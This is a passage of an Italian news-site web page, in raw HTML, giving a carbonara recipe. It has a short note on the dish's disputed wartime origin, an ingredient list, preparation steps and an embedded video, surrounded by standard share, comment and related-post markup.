&#8220;<em>Quando Roma venne liberata, la penuria alimentare era estrema, e una delle poche risorse erano le razioni militari, distribuite dalle truppe alleate;</em> <em>tra queste uova (in polvere) e bacon (pancetta affumicata), che qualche inconsapevole genio culinario avrebbe avuto l&#8217;idea di mescolare tra loro per condire la pasta.</em>&#8221;&nbsp;La carbonara è quindi una invenzione americana ?&nbsp;&nbsp;Forse sì, ma forse no o semplicemente la ricetta madre di questo piatto non è mai realmente esistita e di lei si continua a favoleggiare e lavorare di fantasia.&nbsp; Per uscire da questa babele il modo migliore è mettersi subito ai fornelli seguendo la ricetta della carbonara di Lucita.</p><h5 class="wp-block-heading"><strong>Come cucinare la pasta alla carbonara</strong>: ecco la RICETTA</h5><h5 class="wp-block-heading">Ingredienti per 4 persone</h5><ul class="wp-block-list"><li>400 g. di spaghetti</li><li>3 uova</li><li>100 g. di guanciale</li><li>100 g. pecorino grattugiato</li><li>olio evo</li><li>sale e pepe.</li></ul><h5 class="wp-block-heading">Preparazione</h5><p>Mettere a bollire in abbondante acqua salata gli spaghetti. Intanto rosolare in una padella il guanciale tagliato a dadini in poco olio.&nbsp;A parte in una coppa abbastanza capiente da contenere tutta la pasta preparata, sbattere energicamente con una forchetta le uova col pecorino ed il pepe.</p><p>Scolare gli spaghetti e aggiungerli al composto preparato, insieme al guanciale ben caldo. Amalgamare bene il tutto e servire subito.</p><h5 class="wp-block-heading">VIDEO RICETTA a cura di chef Stefano Barbato</h5><figure data-od-added-id id="embed-optimizer-c3bd1d8b2679c87704c269fb76a73668" class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::MAIN]/*[1][self::ARTICLE]/*[1][self::DIV]/*[2][self::DIV]/*[3][self::DIV]/*[23][self::FIGURE]/*[1][self::DIV]" class="wp-block-embed__wrapper"> <iframe title="Spaghetti alla Carbonara ricetta ORIGINALE" width="640" height="360"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-src="https://www.youtube.com/embed/zXWGhFXH-Ss?feature=oembed" class="lazyload"></iframe></div></figure><h6 class="wp-block-heading">TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul class="wp-block-list"><li><a href="https://lagazzettadigitale.it/come-preparare-la-carbonara-vegan/">Carbonara in versione VEGAN</a></li><li>Altre <a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">RICETTE</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noreferrer noopener">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F%3Famp%3D1" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Ogni%20anno%2C%20il%206%20aprile%20si%20celebra%20il%20%22Carbonara%20Day%22%20%7C%20Ecco%20come%20cucinare%20la%20pasta%20alla%20carbonara%20%28VIDEO%29&url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F%3Famp%3D1" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F%3Famp%3D1" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Come%20cucinare%20la%20pasta%20alla%20carbonara%20%7C%20Ricetta%20del%20piatto%20romano https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F%3Famp%3D1" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fcome-cucinare-la-pasta-alla-carbonara%2F%3Famp%3D1&text=Come%20cucinare%20la%20pasta%20alla%20carbonara%20%7C%20Ricetta%20del%20piatto%20romano" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/?amp=1" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/come-cucinare-la-pasta-alla-carbonara/?amp=1', 'Come%20cucinare%20la%20pasta%20alla%20carbonara%20%7C%20Ricetta%20del%20piatto%20romano', 'Ogni%20anno%2C%20il%206%20aprile%20si%20celebra%20il%20%22Carbonara%20Day%22%20%7C%20Ecco%20come%20cucinare%20la%20pasta%20alla%20carbonara%20%28VIDEO%29' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_32382"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=32382&view_counter=1&_wpnonce=d932f4578e"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Post navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/partecipare-al-maurizio-costanzo-show/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Partecipare al Maurizio Costanzo Show | Ecco come assistere come pubblico al programma</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="partecipare al maurizio costanzo show" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="partecipare al maurizio costanzo show" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-al-maurizio-costanzo-show-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/claudio-amendola-ebbe-un-infarto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Claudio Amendola ebbe un infarto | La rivelazione chock dell&#8217;attore romano</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="claudio amendola ebbe un infarto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="claudio amendola ebbe un infarto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/claudio-amendola-ebbe-un-infarto-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='32382' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df4032a5a5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
